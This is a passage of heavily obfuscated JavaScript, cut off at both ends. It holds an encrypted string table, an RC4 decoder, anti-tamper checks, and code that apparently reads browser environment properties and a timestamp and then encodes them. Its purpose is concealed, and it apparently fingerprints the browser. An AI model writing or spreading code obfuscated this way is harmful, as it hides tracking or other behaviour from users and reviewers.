71\x77\x71\x50\x44\x68\x38\x4f\x7a\x77\x70\x62\x43\x69\x77\x3d\x3d','\x50\x4d\x4f\x6e\x77\x70\x46\x38\x77\x36\x35\x33\x77\x35\x34\x3d','\x77\x34\x51\x51\x77\x35\x6b\x3d','\x77\x36\x37\x43\x6b\x55\x48\x43\x69\x38\x4b\x6a\x56\x6a\x54\x43\x68\x63\x4b\x54','\x77\x37\x6f\x56\x54\x63\x4f\x67\x77\x71\x48\x44\x69\x38\x4f\x49\x77\x71\x48\x43\x70\x73\x4f\x7a\x77\x36\x46\x57\x77\x35\x7a\x43\x6a\x73\x4b\x5a\x54\x38\x4f\x42\x77\x34\x45\x3d','\x77\x37\x72\x43\x6b\x7a\x6a\x44\x6c\x51\x3d\x3d','\x66\x38\x4b\x45\x65\x73\x4f\x4b\x77\x35\x34\x33\x77\x71\x73\x3d','\x57\x6b\x33\x44\x6b\x63\x4b\x65\x77\x34\x39\x76\x77\x37\x63\x67\x77\x36\x37\x44\x6a\x73\x4f\x53\x77\x37\x59\x43\x77\x36\x44\x44\x6e\x77\x3d\x3d','\x77\x37\x41\x54\x77\x36\x37\x43\x73\x63\x4b\x6f','\x4a\x38\x4f\x78\x77\x70\x30\x3d','\x77\x36\x30\x59\x77\x72\x73\x79\x77\x34\x49\x47\x77\x34\x74\x51\x43\x4d\x4b\x64\x50\x48\x50\x43\x6e\x7a\x37\x44\x68\x7a\x66\x44\x67\x77\x3d\x3d','\x48\x78\x68\x4d\x45\x68\x67\x3d','\x53\x63\x4f\x4c\x77\x34\x6a\x44\x6a\x38\x4f\x4e\x77\x35\x30\x3d','\x77\x34\x6b\x76\x4a\x51\x3d\x3d','\x77\x35\x50\x44\x6e\x4d\x4f\x47','\x77\x36\x77\x78\x4a\x41\x3d\x3d','\x77\x36\x2f\x44\x67\x4d\x4f\x78','\x56\x31\x37\x44\x6f\x67\x3d\x3d','\x53\x63\x4f\x4c\x77\x34\x6a\x44\x6a\x38\x4f\x50\x77\x34\x62\x44\x6a\x79\x4c\x43\x68\x4d\x4b\x57','\x77\x35\x6a\x43\x70\x73\x4b\x79\x58\x38\x4b\x69\x47\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x4d\x4f\x6e','\x53\x63\x4b\x56\x66\x51\x3d\x3d','\x77\x6f\x37\x44\x6f\x73\x4b\x6c','\x77\x35\x59\x71\x77\x35\x50\x43\x6f\x6d\x67\x2f','\x77\x6f\x41\x6c\x77\x34\x34\x3d','\x77\x35\x62\x44\x71\x63\x4b\x48','\x77\x71\x2f\x44\x6d\x38\x4f\x2b','\x48\x6d\x4c\x43\x67\x41\x3d\x3d','\x62\x63\x4f\x54\x46\x51\x3d\x3d','\x52\x4d\x4b\x41\x59\x4d\x4f\x2b\x56\x63\x4b\x63','\x4e\x78\x66\x44\x6f\x41\x3d\x3d','\x77\x71\x48\x44\x67\x67\x49\x3d','\x50\x4d\x4f\x67\x77\x70\x35\x39\x77\x34\x42\x76','\x77\x35\x74\x38\x77\x6f\x55\x3d','\x50\x73\x4f\x4a\x77\x71\x38\x3d','\x77\x34\x68\x39\x55\x51\x3d\x3d','\x77\x36\x77\x6e\x41\x51\x3d\x3d','\x42\x38\x4f\x65\x77\x70\x63\x3d','\x47\x56\x7a\x43\x6b\x38\x4f\x61\x66\x30\x51\x7a\x4f\x63\x4f\x77\x61\x41\x3d\x3d','\x77\x36\x41\x4c\x77\x36\x50\x43\x71\x73\x4b\x64\x4f\x67\x3d\x3d','\x77\x72\x76\x44\x6b\x54\x55\x3d','\x52\x4d\x4f\x2b\x77\x70\x49\x3d','\x77\x37\x37\x44\x6a\x73\x4b\x31\x54\x73\x4b\x61\x77\x70\x41\x3d','\x77\x72\x50\x44\x67\x46\x34\x3d','\x77\x34\x49\x32\x77\x72\x51\x3d','\x45\x68\x59\x65','\x77\x35\x50\x43\x6c\x7a\x30\x3d','\x4e\x44\x4c\x44\x6c\x6b\x58\x44\x73\x4d\x4f\x54\x77\x34\x7a\x44\x72\x4d\x4f\x57\x61\x51\x3d\x3d','\x4b\x55\x5a\x38\x4c\x73\x4b\x65\x77\x72\x64\x71\x63\x73\x4f\x56\x49\x78\x76\x44\x67\x52\x6a\x43\x6e\x32\x4e\x75\x77\x37\x77\x54\x77\x6f\x72\x44\x6b\x30\x37\x43\x6c\x73\x4b\x34\x45\x4d\x4f\x34\x4f\x63\x4f\x58\x49\x55\x67\x78\x44\x68\x49\x37\x42\x48\x70\x72\x77\x37\x50\x43\x68\x56\x46\x4a\x77\x34\x7a\x43\x69\x63\x4f\x50\x77\x6f\x54\x44\x72\x48\x6b\x32\x4b\x38\x4f\x6c\x77\x34\x4e\x51\x77\x6f\x62\x43\x76\x38\x4f\x66\x77\x71\x58\x43\x72\x6d\x55\x74\x77\x37\x50\x44\x69\x52\x73\x52\x77\x70\x34\x6c','\x63\x4d\x4b\x50\x77\x35\x58\x44\x69\x67\x63\x45','\x77\x36\x34\x76\x4d\x51\x3d\x3d','\x57\x33\x77\x43\x56\x79\x45\x6c\x77\x6f\x55\x41\x77\x36\x7a\x44\x70\x77\x6b\x3d','\x77\x71\x59\x55\x77\x36\x41\x6e\x77\x6f\x4d\x3d','\x4b\x46\x48\x43\x6c\x63\x4f\x74\x52\x46\x73\x3d','\x77\x37\x4c\x44\x75\x63\x4f\x69\x57\x73\x4f\x4d\x44\x33\x78\x4b\x55\x69\x34\x39\x62\x52\x72\x43\x6f\x41\x3d\x3d','\x62\x73\x4b\x2b\x77\x36\x73\x3d','\x77\x37\x64\x6b\x77\x70\x7a\x43\x76\x47\x6b\x3d','\x77\x34\x73\x51\x77\x35\x48\x44\x74\x77\x72\x43\x73\x67\x3d\x3d','\x77\x37\x50\x43\x67\x46\x76\x43\x69\x38\x4b\x77','\x77\x6f\x48\x44\x6e\x44\x45\x3d','\x77\x35\x6b\x6e\x77\x35\x7a\x43\x74\x31\x30\x6a','\x77\x70\x46\x30\x50\x45\x6c\x73\x56\x67\x3d\x3d','\x77\x35\x77\x73\x77\x35\x62\x43\x74\x56\x45\x45\x53\x51\x3d\x3d','\x4a\x43\x2f\x44\x6c\x55\x54\x44\x68\x38\x4f\x4f','\x56\x38\x4f\x2b\x77\x71\x34\x3d','\x77\x35\x39\x34\x77\x6f\x72\x43\x75\x47\x68\x68\x77\x34\x38\x3d','\x77\x72\x6e\x44\x74\x33\x58\x43\x67\x73\x4b\x76\x77\x72\x49\x3d','\x61\x4d\x4b\x50\x77\x34\x6a\x44\x6d\x51\x3d\x3d','\x42\x56\x54\x43\x69\x73\x4b\x46\x77\x6f\x70\x37','\x45\x73\x4f\x66\x77\x70\x2f\x44\x67\x63\x4b\x38\x77\x35\x58\x43\x6e\x44\x76\x44\x74\x73\x4b\x65\x48\x63\x4f\x2f\x77\x36\x52\x70\x77\x6f\x72\x43\x72\x38\x4b\x77\x4d\x55\x37\x44\x6d\x44\x35\x41\x4d\x57\x6f\x4c\x64\x63\x4b\x32\x77\x34\x6a\x43\x67\x73\x4f\x52\x77\x72\x48\x44\x6d\x77\x56\x30\x77\x34\x58\x43\x70\x57\x52\x2b\x49\x6e\x52\x36\x77\x34\x46\x51\x77\x34\x62\x44\x6c\x38\x4f\x32','\x61\x38\x4b\x6c\x77\x37\x4d\x46\x77\x35\x34\x3d','\x41\x67\x37\x44\x69\x4d\x4f\x32\x77\x71\x67\x3d','\x77\x37\x48\x44\x67\x38\x4b\x36\x57\x38\x4b\x76\x77\x6f\x77\x3d','\x4d\x73\x4f\x44\x77\x6f\x38\x3d','\x49\x67\x64\x6c','\x61\x6a\x33\x44\x67\x51\x3d\x3d','\x77\x37\x4d\x57\x77\x37\x48\x43\x73\x41\x3d\x3d','\x77\x34\x54\x43\x69\x78\x51\x3d','\x77\x71\x44\x44\x68\x31\x73\x3d','\x77\x36\x51\x6f\x77\x34\x45\x3d','\x55\x44\x44\x44\x71\x77\x3d\x3d','\x77\x37\x55\x52\x77\x34\x63\x3d','\x43\x6b\x33\x43\x6c\x77\x3d\x3d','\x4f\x6e\x4a\x63','\x62\x63\x4f\x50\x77\x36\x41\x3d','\x77\x36\x38\x47\x77\x36\x7a\x43\x76\x38\x4b\x6f\x4a\x67\x3d\x3d','\x77\x37\x59\x64\x77\x34\x42\x41\x61\x73\x4f\x4b','\x62\x78\x6a\x44\x6b\x38\x4f\x77\x77\x72\x51\x75\x54\x44\x49\x3d','\x4d\x4d\x4b\x5a\x77\x6f\x59\x3d','\x77\x37\x68\x79\x77\x71\x6b\x3d','\x77\x37\x58\x43\x6c\x56\x49\x3d','\x42\x47\x46\x52\x44\x63\x4b\x76\x77\x70\x6b\x3d','\x77\x70\x42\x2f\x77\x72\x4d\x3d','\x49\x6c\x6a\x43\x6c\x51\x3d\x3d','\x45\x32\x58\x43\x72\x38\x4f\x4c\x77\x34\x50\x44\x6d\x67\x51\x77\x77\x70\x48\x44\x70\x44\x2f\x43\x6e\x42\x6f\x6e\x59\x78\x77\x55\x77\x70\x7a\x44\x67\x38\x4f\x72\x44\x43\x72\x43\x71\x69\x6e\x44\x71\x69\x67\x73\x77\x34\x72\x43\x74\x4d\x4f\x62\x77\x34\x2f\x43\x6b\x79\x62\x44\x6e\x77\x7a\x43\x6c\x4d\x4f\x4b\x77\x36\x35\x67\x4d\x77\x3d\x3d','\x41\x31\x37\x43\x6a\x63\x4b\x4d','\x62\x4d\x4b\x46\x77\x34\x73\x3d','\x4b\x38\x4f\x41\x77\x71\x67\x3d','\x54\x31\x7a\x44\x76\x69\x72\x44\x73\x63\x4f\x57','\x52\x4d\x4b\x47\x77\x35\x77\x3d','\x52\x7a\x72\x44\x70\x63\x4b\x41\x77\x34\x58\x44\x75\x77\x6b\x41\x77\x36\x66\x43\x70\x77\x3d\x3d','\x57\x6d\x4c\x44\x74\x73\x4f\x71\x77\x70\x63\x39\x4d\x4d\x4b\x31\x77\x37\x56\x38','\x64\x33\x54\x44\x74\x51\x3d\x3d','\x77\x37\x54\x44\x74\x73\x4f\x37\x65\x63\x4b\x6b\x62\x67\x3d\x3d','\x77\x37\x45\x48\x77\x37\x46\x48\x62\x4d\x4f\x52\x4e\x79\x51\x3d','\x77\x36\x34\x38\x4c\x67\x3d\x3d','\x77\x71\x6a\x44\x75\x67\x62\x44\x69\x44\x6e\x44\x73\x68\x35\x73','\x41\x51\x49\x4f','\x77\x70\x66\x44\x74\x68\x31\x43\x77\x72\x56\x4b','\x4b\x51\x5a\x58','\x77\x35\x51\x31\x77\x72\x30\x36\x77\x36\x4c\x44\x73\x42\x4a\x5a\x77\x36\x33\x44\x67\x38\x4b\x5a\x55\x77\x4a\x75\x77\x71\x73\x63\x4e\x63\x4b\x64\x61\x73\x4b\x37\x77\x72\x6b\x45\x77\x36\x41\x78\x65\x73\x4b\x79\x77\x70\x63\x51\x4d\x4d\x4b\x7a\x77\x36\x76\x44\x6b\x38\x4f\x67\x41\x57\x33\x43\x68\x6c\x33\x43\x6f\x68\x55\x44','\x77\x34\x55\x6f\x4c\x41\x3d\x3d','\x77\x72\x33\x44\x72\x33\x46\x7a\x4e\x73\x4f\x35','\x43\x6c\x6e\x43\x68\x63\x4b\x51\x77\x72\x31\x38\x77\x71\x51\x35\x77\x70\x76\x44\x68\x67\x3d\x3d','\x77\x37\x33\x44\x74\x63\x4f\x64','\x77\x37\x2f\x43\x72\x38\x4b\x6e\x53\x41\x3d\x3d','\x4d\x42\x6e\x44\x6a\x73\x4f\x44\x77\x72\x67\x77\x58\x51\x3d\x3d','\x77\x37\x6e\x44\x6f\x73\x4f\x42','\x46\x38\x4f\x50\x77\x71\x74\x52\x46\x7a\x54\x43\x6e\x51\x3d\x3d','\x77\x35\x44\x44\x6f\x4d\x4f\x62','\x77\x6f\x66\x44\x68\x6c\x59\x3d','\x77\x36\x72\x43\x71\x6e\x70\x73\x4d\x73\x4f\x34\x4a\x73\x4b\x50\x4b\x4d\x4b\x67','\x77\x37\x51\x78\x45\x38\x4b\x6f\x52\x38\x4b\x65\x53\x69\x44\x43\x6e\x77\x39\x71','\x66\x57\x50\x44\x72\x31\x62\x43\x67\x7a\x41\x3d','\x77\x36\x7a\x43\x70\x67\x45\x3d','\x65\x4d\x4f\x33\x77\x36\x51\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x4fdfcf={'\x6e\x71\x65':function _0x553272(_0x538121,_0xb5b726){return _0x538121(_0xb5b726);},'\x45\x76\x78':function _0x4e4f8a(_0x250e87,_0x54c402){return _0x250e87<_0x54c402;},'\x65\x66\x48':function _0x201fc5(_0x15a344){return _0x15a344();},'\x61\x71\x54':function _0x26140c(_0x1894a4,_0x25488c){return _0x1894a4+_0x25488c;},'\x48\x73\x4e':function _0x22b469(_0x4c716f,_0x481769){return _0x4c716f*_0x481769;},'\x52\x54\x4d':function _0x55b40b(_0x4d592d,_0x39f24c){return _0x4d592d+_0x39f24c;},'\x4d\x66\x52':function _0x23bf22(_0x5771b5,_0x2f5e03){return _0x5771b5+_0x2f5e03;},'\x4f\x77\x78':function _0x43b530(_0x228539,_0x2e7c8f){return _0x228539!==_0x2e7c8f;},'\x44\x6e\x66':function _0x2b5751(_0xc088d8,_0x2b6bbe){return _0xc088d8+_0x2b6bbe;},'\x4c\x70\x4a':function _0x1073f6(_0x55393c,_0x2bda63){return _0x55393c/_0x2bda63;},'\x75\x50\x76':function _0x1a9b05(_0x3a5493,_0x4900b2){return _0x3a5493===_0x4900b2;},'\x56\x53\x42':function _0x55cf2f(_0x2b61ef,_0x24a693){return _0x2b61ef%_0x24a693;},'\x63\x4f\x6f':function _0x5d5113(_0x1bfe0d,_0x31a714){return _0x1bfe0d(_0x31a714);},'\x67\x44\x58':function _0x516c72(_0x49bca8,_0x4c0f80){return _0x49bca8>_0x4c0f80;},'\x42\x42\x4e':function _0x6f61e3(_0x28c88d,_0x22ec03){return _0x28c88d-_0x22ec03;},'\x6a\x52\x48':function _0x30b59d(_0x21a083){return _0x21a083();},'\x46\x7a\x67':function _0x120b4e(_0x171b39,_0x58800d){return _0x171b39==_0x58800d;},'\x69\x57\x6b':function _0x3465fe(_0x5a25b4,_0x55069e){return _0x5a25b4==_0x55069e;},'\x79\x79\x50':function _0x4b4b63(_0x189038,_0x4d53d0){return _0x189038==_0x4d53d0;},'\x75\x56\x43':function _0x4b0017(_0xe68299){return _0xe68299();},'\x4c\x5a\x64':function _0x191ca2(_0x57a8fc,_0x445715){return _0x57a8fc(_0x445715);},'\x48\x4f\x78':function _0x8da9d7(_0x181d27,_0x546dda){return _0x181d27(_0x546dda);},'\x6c\x78\x41':function _0x57bc2a(_0x3e83df,_0xec286d){return _0x3e83df+_0xec286d;},'\x59\x7a\x6d':function _0x1429fd(_0x571103,_0xc70c3b){return _0x571103(_0xc70c3b);},'\x77\x41\x4f':function _0x3f375f(_0x111f09,_0x38c1de){return _0x111f09+_0x38c1de;},'\x74\x76\x65':function _0x2a2d08(_0x2e88dc,_0x2517f7){return _0x2e88dc+_0x2517f7;}};var _0x4fd207=this[_0x4017('0x0', '\x58\x39\x75\x31')];var _0x173632=_0x4fd207[_0x4017('0x1', '\x49\x39\x42\x7a')];var _0x484214='';var _0x2d74f1='';if(_0x4fdfcf[_0x4017('0x2', '\x35\x47\x5e\x4c')](typeof _0x4fd207[_0x4017('0x3', '\x5e\x61\x6c\x21')],_0x4017('0x4', '\x48\x38\x44\x74'))){_0x484214=_0x4fd207[_0x4017('0x5', '\x2a\x2a\x4a\x56')];_0x2d74f1=_0x484214[_0x4017('0x6', '\x78\x58\x48\x44')];}var _0x567048=_0x4fd207[_0x4017('0x7', '\x56\x21\x42\x6e')];var _0x30680b=_0x4fd207[_0x4017('0x8', '\x48\x38\x44\x74')];var _0x47ab93=new _0x4fd207[_0x4017('0x9', '\x77\x34\x21\x75')]()[_0x4017('0xa', '\x62\x38\x7a\x38')]();var _0x22be77='';function _0x41f1e7(_0x27e573){var _0x4c066c={'\x46\x50\x57':function _0x10f666(_0x5e2910,_0x2cdb61){return _0x5e2910<_0x2cdb61;},'\x49\x71\x71':function _0x2ca7e9(_0x50a75e,_0xf6941b){return _0x50a75e|_0xf6941b;},'\x4b\x4f\x53':function _0x57eebf(_0x594b3b,_0xab5afe){return _0x594b3b<<_0xab5afe;},'\x6c\x6f\x70':function _0x4dcb4f(_0x54741b,_0xaf038e){return _0x54741b&_0xaf038e;},'\x77\x53\x64':function _0x20cd8c(_0x53a7c8,_0x5b51ce){return _0x53a7c8>>_0x5b51ce;},'\x74\x67\x72':function _0x56da6f(_0x5f4c63,_0x58394e){return _0x5f4c63&_0x58394e;},'\x51\x74\x73':function _0x3e08a5(_0x5ad9ca,_0x1d435a){return _0x5ad9ca==_0x1d435a;},'\x55\x41\x42':function _0x2c0ad2(_0x674386,_0x3266ed){return _0x674386|_0x3266ed;},'\x59\x59\x64':function _0x8fec2e(_0x4d487c,_0x28ddad){return _0x4d487c&_0x28ddad;},'\x44\x57\x4e':function _0x2935fd(_0x50532b,_0x22191b){return _0x50532b&_0x22191b;},'\x45\x6f\x73':function _0x5a8818(_0x1f6fa0,_0x29d392){return _0x1f6fa0<<_0x29d392;},'\x5a\x51\x71':function _0x10b742(_0x282ab5,_0x165809){return _0x282ab5&_0x165809;},'\x6d\x6a\x6b':function _0x358e97(_0x5db490,_0x456538){return _0x5db490|_0x456538;},'\x61\x41\x50':function _0x419fa7(_0xf487cc,_0x2dfef6){return _0xf487cc<<_0x2dfef6;},'\x59\x64\x54':function _0x2d7cd6(_0x167c18,_0x1ebe46){return _0x167c18&_0x1ebe46;},'\x6c\x79\x55':function _0xf469f1(_0x3a4fdd,_0x381838){return _0x3a4fdd>>_0x381838;},'\x58\x56\x68':function _0x1415a3(_0x3f6b22,_0x6e17e3){return _0x3f6b22&_0x6e17e3;},'\x4c\x74\x6c':function _0x559ccb(_0x5ee0e5,_0x273a3c){return _0x5ee0e5>>_0x273a3c;},'\x66\x52\x45':function _0x12de4d(_0x4f7ba2,_0x46eb83){return _0x4f7ba2>>_0x46eb83;},'\x74\x68\x4d':function _0x2b2b54(_0x1cbf2a,_0x49fac1){return _0x1cbf2a<<_0x49fac1;},'\x71\x71\x45':function _0x373143(_0x3252c4,_0x288234){return _0x3252c4&_0x288234;},'\x6d\x65\x71':function _0x13505f(_0x21b4c2,_0x431ed5){return _0x21b4c2&_0x431ed5;}};var _0x2c001b=_0x4017('0xb', '\x54\x55\x24\x2a')[_0x4017('0xc', '\x56\x77\x33\x4f')]('\x7c'),_0x20c2f3=0x0;while(!![]){switch(_0x2c001b[_0x20c2f3++]){case'\x30':return _0x22f24d;continue;case'\x31':var _0x327460,_0x492526,_0x11adca;continue;case'\x32':while(_0x4c066c[_0x4017('0xd', '\x51\x59\x48\x50')](_0x29dc59,_0x1c69e2)){var _0x4b3724=_0x4017('0xe', '\x66\x57\x78\x68')[_0x4017('0xf', '\x67\x4b\x40\x50')]('\x7c'),_0x449172=0x0;while(!![]){switch(_0x4b3724[_0x449172++]){case'\x30':_0x22f24d+=_0x55b67a[_0x4017('0x10', '\x58\x39\x75\x31')](_0x4c066c[_0x4017('0x11', '\x52\x24\x4b\x71')](_0x4c066c[_0x4017('0x12', '\x58\x7a\x56\x63')](_0x4c066c[_0x4017('0x13', '\x52\x24\x4b\x71')](_0x492526,0xf),0x2),_0x4c066c[_0x4017('0x14', 